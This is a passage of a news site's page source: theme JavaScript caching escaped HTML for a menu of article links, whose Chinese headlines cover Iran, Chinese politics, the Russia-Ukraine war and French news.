title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181765.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181765.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\">\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 